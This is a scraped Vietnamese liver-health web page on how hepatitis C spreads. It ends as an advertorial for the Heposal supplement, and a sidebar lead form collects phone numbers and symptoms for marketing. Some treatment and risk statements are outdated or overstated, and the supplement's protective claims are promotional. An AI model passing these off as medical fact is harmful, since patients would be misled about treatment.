    	    <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://loikhuyenduocsi.org/">
		        <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 51px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://loikhuyenduocsi.org/">Trang chủ</a></span> » <span><a href="https://loikhuyenduocsi.org/tin-tuc">Tin tức</a></span> » <span class="breadcrumb_last" aria-current="page">VIÊM GAN C CÓ LÂY KHÔNG LÀ MỐI QUAN TÂM CỦA KHÔNG ÍT NGƯỜI</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">VIÊM GAN C CÓ LÂY KHÔNG LÀ MỐI QUAN TÂM CỦA KHÔNG ÍT NGƯỜI</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img data-lazyloaded="1" src="[data-uri]" alt='Dược sĩ Nguyễn Huệ' data-src='https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/><noscript><img alt='Dược sĩ Nguyễn Huệ' src='https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>					<span class="meta_text">bởi</span>
					<a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html">10/05/2020</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://loikhuyenduocsi.org/benh-gan/viem-gan" rel="category tag">Viêm gan</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/dieu-tri-viem-gan-c-cho-tre-nhu-the-nao11451901491.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:58.8%"><img width="500" height="294" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Viêm gan C có lây không? Các con đường lây nhiễm viêm gan c" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/dieu-tri-viem-gan-c-cho-tre-nhu-the-nao11451901491.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner  jeg_link_underline">
								<p><strong><em>Viêm gan C được ví như kẻ sát thủ thầm lặng, ảnh hưởng đến sức khỏe, tính mạng. Viêm gan C có lây không là mối quan tâm của không ít người </em></strong></p>
<h2><strong><em>Viêm gan C có lây không? </em></strong>Các con đường lây nhiễm viêm gan c</h2>
<p>Viêm gan C là căn bệnh do virus HCV gây nên, đặc trưng bởi sự hủy hoại các tế bào gan, làm suy giảm chức năng gan nhanh chóng. Tương tự như viêm gan B thì viêm gan C cũng là một căn bệnh có tốc độ lây lan nhanh chóng trong cộng đồng. Đó là câu trả lời cho <strong>viêm gan c có lây không</strong>? Vậy viêm gan C lây qua đường nào?</p>
<p style="text-align: center;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-7411" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/ung-thu-co-lay-qua-duong-mau-khong-1-600x400-1-e1534396826719.jpg" alt="Viêm gan C có lây không? Các con đường lây nhiễm viêm gan c" width="500" height="333" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/ung-thu-co-lay-qua-duong-mau-khong-1-600x400-1-e1534396826719.jpg 500w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/ung-thu-co-lay-qua-duong-mau-khong-1-600x400-1-e1534396826719-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/ung-thu-co-lay-qua-duong-mau-khong-1-600x400-1-e1534396826719-120x80.jpg 120w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="alignnone size-full wp-image-7411" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/ung-thu-co-lay-qua-duong-mau-khong-1-600x400-1-e1534396826719.jpg" alt="Viêm gan C có lây không? Các con đường lây nhiễm viêm gan c" width="500" height="333" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/ung-thu-co-lay-qua-duong-mau-khong-1-600x400-1-e1534396826719.jpg 500w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/ung-thu-co-lay-qua-duong-mau-khong-1-600x400-1-e1534396826719-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/08/ung-thu-co-lay-qua-duong-mau-khong-1-600x400-1-e1534396826719-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<p>♦ Đường máu</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_7410_0_69756dc2c5b8a   " data-unique="jnews_module_7410_0_69756dc2c5b8a">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Bài viết <strong>liên quan</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://loikhuyenduocsi.org/thuc-don-an-uong-hang-ngay-chua-benh-hieu-qua-cho-nguoi-viem-gan-b.html">Thực đơn ăn uống hàng ngày chữa bệnh hiệu quả cho người viêm gan B</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://loikhuyenduocsi.org/top-3-san-pham-tot-nhat-cho-gan-tren-thi-truong-hien-nay.html">Top 3 sản phẩm tốt nhất cho gan trên thị trường hiện nay</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://loikhuyenduocsi.org/men-gan-cao-nguyen-nhan-bieu-hien-bien-chung-va-cach-dieu-tri.html">Men gan cao – Nguyên nhân, biểu hiện, biến chứng và cách điều trị</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7410_0_69756dc2c5b8a={"header_icon":"","first_title":"B\u00e0i vi\u1ebft ","second_title":"li\u00ean quan","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":!1,"number_post":3,"post_offset":0,"unique_content":"disable","include_post":"","included_only":!1,"exclude_post":7410,"include_category":"70","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_28"}</script>
				</div>
            </div>
                    </div>
<p>Đây là con đường chủ yếu làm lây lan virus viêm gan C. Người lành sẽ dễ dàng bị nhiễm bệnh thông qua tiếp xúc với máu của người mang virus. Cụ thể như qua việc dùng chung bơm kim tiêm, các đồ dùng sinh hoạt hàng ngày bị dính máu của người bệnh như bàn chải, dao cạo râu…</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/728x90.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image_tablet align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/1200x1200.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a><a href='https://heposal.vn/diem-ban?utm_source=Loikhuyenduocsi.org&utm_campaign=Vitri_InlinePost' rel="noopener" class='adlink ads_image_phone align-center'>
                                    <img src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://loikhuyenduocsi.org/wp-content/uploads/2022/09/1200x1200.jpg' alt='Heposal đã có mặt tại các nhà thuốc' data-pin-no-hover="true">
                                </a></div></div>
<p>Một số hành động khác như xăm mình, bấm lỗ tai sử dụng các dụng cụ chưa được xử lý vô trùng cũng là điều kiện dễ dàng lây nhiễm viêm gan C.</p>
<p>Bệnh nhân chạy thận dài ngày, sử dụng chung các thiết bị nhiễm virus viêm gan C chưa xử lý vô trùng cũng có thể dễ dàng lây bệnh.</p>
<p>♦ Đường tình dục</p>
<p>Việc quan hệ tình dục không an toàn với người mắc viêm gan C cũng có thể tăng nguy cơ mắc bệnh. Trong quá trình quan hệ nếu có các vết trầy xước sẽ làm virus viêm gan C có cơ hội xâm nhập vào cơ thể bạn tình một cách dễ dàng. Vì vậy mà sử dụng bao cao su và các biện pháp an toàn, quan hệ một vợ một chồng chính là cách phòng tránh viêm gan C tốt nhất.</p>
<p>♦ Mẹ truyền sang con</p>
<p>Mẹ mang thai mắc viêm gan C có nguy cơ lây nhiễm cho con rất cao. Cụ thể trong quá trình sinh nở, sự bong tróc nhau thai sẽ làm virus theo đó mà lây lan cho trẻ. Và cho dù là sinh thường hay sinh mổ thì đều có khả năng lây nhiễm như nhau.</p>
<p>Cho đến nay viêm gan siêu vi C vẫn chưa có vaccine phòng tránh, nên việc làm duy nhất mọi người có thể làm vẫn là tự bảo vệ và kiểm soát các con đường lây nhiễm để chủ động hơn trong việc bảo vệ sức khỏe của bạn và cả những người xung quanh.</p>
<h2><strong>Viêm gan C có lây không? Khống chế viêm gan C như thế nào?</strong></h2>
<p>Bệnh nhân mắc viêm gan C cần có sự điều trị bệnh kịp thời, tránh để lâu sẽ dẫn đến nhiều biến chứng nguy hiểm như xơ gan và ung thư gan. Bệnh nhân nên đi khám và làm các xét nghiệm cần thiết để theo bác sĩ có thể đưa ra phác đồ điều trị thích hợp nhất.</p>
<p style="text-align: center;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone wp-image-7412 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/20180210133316-tim-hieu-ve-cac-loai-thuoc-di.max-700x700-1-e1534396901778.jpg" alt="Viêm gan C có lây không? Các con đường lây nhiễm viêm gan c" width="500" height="365" /><noscript><img decoding="async" class="alignnone wp-image-7412 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/20180210133316-tim-hieu-ve-cac-loai-thuoc-di.max-700x700-1-e1534396901778.jpg" alt="Viêm gan C có lây không? Các con đường lây nhiễm viêm gan c" width="500" height="365" /></noscript></p>
<p>Người mắc bệnh viêm gan C mạn tính và virus đang tấn công cơ thể, người bệnh cần phải nhanh chóng điều trị bằng các loại thuốc tiêu diệt virus hiệu quả. Thông thường bệnh nhân viêm gan C được điều trị bằng hai loại thuốc cơ bản là interferon và ribavirin. Các loại thuốc này có tác dụng khống chế sự hoạt động của virus, ngăn chặn sự tấn công vào gan, ngăn ngừa các biến chứng có thể xảy ra. Tuy nhiên việc điều trị viêm gan C bằng thuốc cũng sẽ đem lại nhiều tác dụng phụ không mong muốn mà người bệnh cần đặc biệt chú ý.</p>
<p>Khắc phục những nhược điểm đó Cty CP Dược Mỹ phẩm CVI kế thừa dược liệu quý ngàn năm Ưng Bất Bạc đã được nghiên cứu suốt 10 năm và được cấp bằng sáng chế bởi Mỹ và Đài Loan bởi công nghệ chiết xuất ưu việt và cho ra đời thành công TPBVSK Heposal có tác dụng hỗ trợ phục hồi và bảo vệ sức khỏe đường dài của gan thông qua 3 cơ chế:</p>
<p>– Hỗ trợ giảm tổn thương tế bào gan do các tác nhân có hại.</p>
<p>– Hỗ trợ hạ men gan, tăng cường chức năng gan.</p>
<p>– Hỗ trợ ngăn ngừa hình thành các tế bào gan xấu như xơ gan.</p>
<p>Đây chính là hướng đi mới trong phát triển các sản phẩm chất lượng từ dược liệu Việt giúp bảo vệ gan, nâng tầm nhận thức của người bệnh trong công cuộc chăm sóc sức khỏe cộng đồng, giảm tỉ lệ tử vong do các bệnh lý về gan. Với những bằng chứng khoa học được thực hiện tại Đài Loan, chứng minh các tác dụng như bảo vệ tế bào gan trước các tác nhân gây hại như rượu bia, viêm gan virus B, C, thực phẩm bẩn, hóa chất; vừa ức chế các phản ứng viêm tại gan và ngăn ngừa việc hình thành các tế bào gan xấu: xơ gan,…Ưng Bất Bạc được đánh giá là giải pháp đột phá, giúp bảo vệ lá gan người việt trước tình trạng bệnh về gan ngày càng gia tăng như hiện nay.</p>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html#respond" style="display:none;">Hủy</a></small></h3><form action="https://loikhuyenduocsi.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='7410' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-6"><div class="textwidget custom-html-widget"><style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
